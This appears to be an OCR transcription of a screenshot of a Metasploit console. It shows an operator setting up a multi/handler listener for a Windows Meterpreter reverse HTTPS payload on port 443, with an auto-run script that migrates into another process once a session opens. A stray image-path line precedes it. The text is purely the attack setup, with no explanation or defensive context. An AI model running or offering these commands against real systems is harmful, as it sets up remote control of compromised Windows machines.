 Me
CLI1 on PC
File Edit View Help
=[ metasploit v4.11.3-2015063001 [core:4.11.3.pre.2015063001 api:1.0.0]]
+ -- --=[ 1474 exploits - 930 auxiliary - 244 post ]
+ -- --=[ 428 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Successfully loaded plugin: pro
msf > use multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf exploit(handler) > set LHOST 172.16.1.110
LHOST => 172.16.1.110
msf exploit(handler) > set LPORT 443
LPORT => 443
msf exploit(handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(handler) > set AutoRunScript post/windows/manage/smart_migrate
AutoRunScript => post/windows/manage/smart_migrate
msf exploit(handler) >
msf exploit(handler) >
Ready
26x111
se
7:05 PM
11/2/2015